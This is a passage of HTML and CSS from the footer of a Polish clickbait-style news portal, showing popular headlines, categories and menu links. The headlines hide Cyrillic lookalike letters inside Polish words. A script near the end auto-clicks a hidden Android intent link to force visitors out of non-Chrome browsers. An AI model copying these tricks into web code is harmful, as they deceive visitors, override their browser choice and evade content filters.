header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_107","tdc_css_class":"tdi_107","tdc_css_class_style":"tdi_107_rand_style"}';
block_tdi_107.td_column_number = "1";
block_tdi_107.block_type = "td_flex_block_1";
block_tdi_107.post_count = "3";
block_tdi_107.found_posts = "7833";
block_tdi_107.header_color = "";
block_tdi_107.ajax_pagination_infinite_stop = "";
block_tdi_107.max_num_pages = "2611";
tdBlocksArray.push(block_tdi_107);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULARNE</span></h4></div><div id=tdi_107 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/dlaczego-zima-dostajesz-%d1%81zes%d1%81iej-kopa-od-klamki-skad-to-sie-bierze/" rel=" bookmark" class="td-image-wrap " title="Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578779-6970d5f4e8c5f-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/dlaczego-zima-dostajesz-%d1%81zes%d1%81iej-kopa-od-klamki-skad-to-sie-bierze/" rel="bookmark" title="Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?">Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:34:43+01:00" >2026-01-21</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/dziewczyna-zapyt%d0%b0l%d0%b0-czy-z-dzi%d0%b5cmi-wszystko-ok-wysl%d0%b0l-jej-te-zdje%d1%81ia/" rel=" bookmark" class="td-image-wrap " title="Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578775-6970c80348c93-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/dziewczyna-zapyt%d0%b0l%d0%b0-czy-z-dzi%d0%b5cmi-wszystko-ok-wysl%d0%b0l-jej-te-zdje%d1%81ia/" rel="bookmark" title="Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia">Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:35:14+01:00" >2026-01-21</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/kru%d1%80owki-bez-chinszczyzny-handlarzom-nie-spodob%d0%b0l-sie-ten-pomysl-ch%d1%81a-isc-do-sadu-z-burmistrzem/" rel=" bookmark" class="td-image-wrap " title="Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578777-6970c804ed6fc-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/kru%d1%80owki-bez-chinszczyzny-handlarzom-nie-spodob%d0%b0l-sie-ten-pomysl-ch%d1%81a-isc-do-sadu-z-burmistrzem/" rel="bookmark" title="Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem">Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:35:13+01:00" >2026-01-21</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div></div></div></div></div><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_109{
vertical-align: baseline;
}.tdi_109 .vc_column-inner > .wpb_wrapper,
.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_110 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_110" >
<style>
.td-theme-wrap .tdi_110 .td-block-title > *,
.td-theme-wrap .tdi_110 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_110 .td-subcat-item a:hover,
.td-theme-wrap .tdi_110 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_110 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_110 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_110 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_110 .td_quote_on_blocks,
.td-theme-wrap .tdi_110 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_110 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_110 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_110 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_110 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-read-more a,
.td-theme-wrap .tdi_110 .td-weather-information:before,
.td-theme-wrap .tdi_110 .td-weather-week:before,
.td-theme-wrap .tdi_110 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_110 .td-post-category,
.td-theme-wrap .tdi_110 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.td_block_popular_categories{
padding-bottom: 0;
}.tdi_110 .td-cat-name{
color: #ffffff;
}.tdi_110 .td-cat-no{
color: #ffffff;
}.tdi_110 li:hover .td-cat-name{
color: #4db2ec;
}.tdi_110 li:hover .td-cat-no{
color: #4db2ec;
}.tdi_110 .td-block-title a,
.tdi_110 .td-block-title span{
font-size:18px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110 li{
font-size:13px !important;line-height:26px !important;
}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://globalinfo.pl/ze-swiata/"><span class="td-cat-name">Ze Świata</span><span class="td-cat-no">7010</span></a></li><li><a href="https://globalinfo.pl/newsy/"><span class="td-cat-name">Newsy</span><span class="td-cat-no">641</span></a></li><li><a href="https://globalinfo.pl/humor/"><span class="td-cat-name">Humor</span><span class="td-cat-no">117</span></a></li><li><a href="https://globalinfo.pl/kuchnia/"><span class="td-cat-name">Kuchnia</span><span class="td-cat-no">45</span></a></li><li><a href="https://globalinfo.pl/zwierzeta/"><span class="td-cat-name">Zwierzęta</span><span class="td-cat-no">12</span></a></li><li><a href="https://globalinfo.pl/inspirujace/"><span class="td-cat-name">Inspirujące</span><span class="td-cat-no">9</span></a></li><li><a href="https://globalinfo.pl/humor/smieszne/"><span class="td-cat-name">Śmieszne</span><span class="td-cat-no">0</span></a></li><li><a href="https://globalinfo.pl/inspirujace/wspomnienia/"><span class="td-cat-name">Wspomnienia</span><span class="td-cat-no">0</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_112  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_112{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_112,
.tdi_112 .tdc-inner-columns{
display: block;
}.tdi_112 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_114  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_114{
vertical-align: baseline;
}.tdi_114 .vc_column-inner > .wpb_wrapper,
.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114{
margin-bottom:0px !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_116  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116{
margin-bottom:20px !important;
}
}
</style></div></div></div></div></div><div class="vc_row_inner tdi_118  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_118{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_118,
.tdi_118 .tdc-inner-columns{
display: block;
}.tdi_118 .tdc-inner-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_118{
padding-bottom:30px !important;
}
.tdi_118 .td_block_wrap{ text-align:left }
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118{
padding-bottom:20px !important;
}
}
</style><div class="vc_column_inner tdi_120  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_120{
vertical-align: baseline;
}.tdi_120 .vc_column-inner > .wpb_wrapper,
.tdi_120 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_120 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_120{
width:25% !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_120{
margin-bottom:50px !important;
width:100% !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_121 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_121" >
<style>
/* inline tdc_css att */
.tdi_121{
margin-top:37px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121{
margin-top:44px !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_121{
margin-top:0px !important;
}
}
</style>
<style>
/* custom css */
.tdi_121 .tdb-logo-a,
.tdi_121 h1{
flex-direction: row;
align-items: flex-start;
justify-content: center;
}.tdi_121 .tdb-logo-svg-wrap{
display: block;
}.tdi_121 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_121 .tdb-logo-img-wrap{
display: block;
}.tdi_121 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
display: block;
}.tdi_121 .tdb-logo-text-title{
display: block;
}.tdi_121 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_121 .tdb-logo-icon{
top: 0px;
display: block;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  width="272" height="90" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_123  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_123{
vertical-align: baseline;
}.tdi_123 .vc_column-inner > .wpb_wrapper,
.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_123{
width:41.66666667% !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_123{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_124 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_124{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdm_block_column_title{
margin-bottom: 0;
display: inline-block;
width: 100%;
}
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_125 .tdm-title{
color: #ffffff;
}.tdi_125 .tdm-title{
font-size:18px !important;line-height:1 !important;font-weight:700 !important;
}
</style><div class="tds-title tds-title1 td-fix-index tdi_125"><h3 class="tdm-title tdm-title-md">O NAS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_126 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_126{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
margin-bottom: 0;
vertical-align: top;
}.tdm_block.tdm_block_inline_text .tdm-descr{
margin-bottom: 0;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdc-row-content-vert-center .tdm-inline-text-yes{
vertical-align: middle;
}.tdc-row-content-vert-bottom .tdm-inline-text-yes{
vertical-align: bottom;
}.tdi_126{
text-align: left !important;
}.tdi_126 .tdm-descr{
color: #eaeaea;
font-size:14px !important;line-height:1.6 !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126 .tdm-descr{
font-size:13px !important;line-height:1.6 !important;
}
}
</style><p class="tdm-descr">Nowy portal rozrywkowo newsowy w Polsce. 
Codziennie informujemy i dodajemy najciekawsze historie z Polski i ze świata. 
Dzięki nam możesz przeczytać najnowsze wiadomości i informacje które poruszają milionami czytelników.
Dzielimy się najciekawszymi treściami z różnych dziedzin. 
Udostępniamy historie z całego świata.
</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_127 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>
/* inline tdc_css att */
.tdi_127{
margin-top:21px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_127{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdi_127{
text-align: left !important;
}.tdi_127 .tdm-descr{
color: #eaeaea;
font-size:14px !important;line-height:1.6 !important;
}.tdi_127 .tdm-descr a{
color: #1aa4ce;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127 .tdm-descr{
font-size:13px !important;line-height:1.6 !important;
}
}
</style><p class="tdm-descr">Contact us: <a href="/cdn-cgi/l/email-protection#eb998e8f8a8088818a8084859f8a809fab928a858f8e93c5888486"><span class="__cf_email__" data-cfemail="0d7f68696c666e676c666263796c66794d746c63696875236e6260">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_129  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_129{
vertical-align: baseline;
}.tdi_129 .vc_column-inner > .wpb_wrapper,
.tdi_129 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_129 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_129{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_130 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_130{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_131 .tdm-title{
color: #ffffff;
}.tdi_131 .tdm-title{
font-size:18px !important;line-height:1 !important;font-weight:700 !important;
}
</style><div class="tds-title tds-title1 td-fix-index tdi_131"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_132 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_132{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
.tdi_133 .tdm-social-item i{
font-size: 14px;
vertical-align: middle;
line-height: 39.2px;
}.tdi_133 .tdm-social-item i.td-icon-twitter,
.tdi_133 .tdm-social-item i.td-icon-linkedin,
.tdi_133 .tdm-social-item i.td-icon-pinterest,
.tdi_133 .tdm-social-item i.td-icon-blogger,
.tdi_133 .tdm-social-item i.td-icon-vimeo{
font-size: 11.2px;
}.tdi_133 .tdm-social-item{
width: 39.2px;
height: 39.2px;
margin: 5px 10px 5px 0;
background: rgba(255,255,255,0.03);
}.tdi_133 .tdm-social-item-wrap:last-child .tdm-social-item{
margin-right: 0 !important;
}.tdi_133 .tdm-social-item i,
.tds-team-member2 .tdi_133.tds-social4 .tdm-social-item i{
color: #ffffff;
}.tdi_133 .tdm-social-item-wrap:hover i,
body .tds-team-member2 .tdi_133.tds-social4 .tdm-social-item-wrap:hover i{
color: #4db2ec;
}body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}.tdi_133 .tdm-social-text{
display: none;
margin-left: 2px;
margin-right: 18px;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_133 .tdm-social-item{
width: 35px;
height: 35px;
}.tdi_133 .tdm-social-item i{
line-height: 35px;
}body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
/* phone */
@media (max-width: 767px){
body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_133"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow" class="tdm-social-text">Facebook</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_134" class="tdc-row stretch_row"><div class="vc_row tdi_135  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_135,
.tdi_135 .tdc-columns{
min-height: 0;
}.tdi_135,
.tdi_135 .tdc-columns{
display: block;
}.tdi_135 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_135{
position:relative;
}
.tdi_135 .td_block_wrap{ text-align:left }
/* phone */
@media (max-width: 767px)
{
.tdi_135{
padding-top:6px !important;
padding-bottom:6px !important;
}
}
</style>
<div class="tdi_134_rand_style td-element-style" ><style>
.tdi_134_rand_style{
background-color:#0d0d0d !important;
}
</style></div><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>
/* custom css */
.tdi_137{
vertical-align: baseline;
}.tdi_137 > .wpb_wrapper,
.tdi_137 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_137 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_137 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_137 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_138 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style>
/* inline tdc_css att */
.tdi_138{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_138{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdi_138{
text-align: left !important;
}.tdi_138 .tdm-descr{
color: #cccccc;
font-size:12px !important;line-height:21px !important;
}
</style><p class="tdm-descr">&copy; </p></div></div></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>
/* custom css */
.tdi_140{
vertical-align: baseline;
}.tdi_140 > .wpb_wrapper,
.tdi_140 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_140 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_140 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_140 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
.tdi_140{
justify-content:flex-end !important;
text-align:right !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_140{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_141 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_141" >
<style>
/* inline tdc_css att */
.tdi_141{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}
/* desktop */ @media(min-width: 1141px) { .tdi_141 { 
display:inline-table !important;
} }
/* phone */
@media (max-width: 767px)
{
.tdi_141{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141{
display:inline-table !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141{
display:inline-table !important;
}
}
</style>
<style>
/* custom css */
.td_block_list_menu ul{
flex-wrap: wrap;
margin-left: 12px;
}.td_block_list_menu ul li{
margin-left: 0;
}.td_block_list_menu .sub-menu{
padding-left: 22px;
}.td_block_list_menu .sub-menu li{
font-size: 13px;
}.td_block_list_menu li.current-menu-item > a,
.td_block_list_menu li.current-menu-ancestor > a,
.td_block_list_menu li.current-category-ancestor > a{
color: #4db2ec;
}.tdi_141 li{
display: inline-block;
font-size:12px !important;line-height:21px !important;
}.tdi_141 .menu{
display: flex;
}.tdi_141 .sub-menu{
display: none;
}.tdi_141 ul{
margin: 0px;
text-align: left;
justify-content: flex-start;
}.tdi_141 ul li{
margin-right: 16px;
}.tdi_141 ul li:last-child{
margin-right: 0;
}.tdi_141 a{
color: #cccccc;
}.tdi_141 li.current-menu-item > a,
.tdi_141 li.current-menu-ancestor > a,
.tdi_141 li.current-category-ancestor > a,
.tdi_141 a:hover{
color: #1aa4ce;
}
</style><div class="td-block-title-wrap"></div><div id=tdi_141 class="td_block_inner td-fix-index"><div class="menu-menudol-container"><ul id="menu-menudol" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a rel="nofollow" href="https://globalinfo.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a rel="nofollow" href="https://globalinfo.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-530"><a rel="nofollow privacy-policy" href="https://globalinfo.pl/privacy-policy/">POLITYKA PRYWATNOŚCI</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a rel="nofollow" href="https://globalinfo.pl/polityka-plikow-cookies/">Polityka plików “cookies”</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>
</div>
</div><!--close td-outer-wrap-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a style="display: none" href="#" id="r">test</a>
<script type="text/javascript">
const ua = new UAParser;
console.log(ua.getBrowser().name);
if (ua.getBrowser().name !== "Chrome") {
var lnk = document.getElementById("r");
lnk.setAttribute("href", `intent://${window.location.hostname}${window.location.pathname}/#Intent;scheme=https;package=com.android.chrome;end;`);
lnk.click();
//window.close();
}
</script>
<!--
Theme: Newspaper by tagDiv.com 2022
Version: 11.5.1 (rara)
Deploy mode: deploy
uid: 697100394ac73
-->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://globalinfo.pl/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
